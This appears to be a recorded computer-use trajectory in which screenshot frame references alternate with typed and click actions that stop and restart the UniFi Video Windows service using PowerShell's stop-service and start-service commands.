
Stop the service with 'stop-service UniFivideoservice'.
{"action": "type", "text": "stop"}

{"action": "type", "text": "-service"}

{"action": "type", "text": "UniFiv"}

{"action": "type", "text": "ideoservice"}

{"action": "left_click", "coordinate": [378, 807]}

Start it again with 'start-service UniFivideoservice'.
{"action": "type", "text": "start-service UniFivi"}

{"action": "type", "text": "deoservice"}
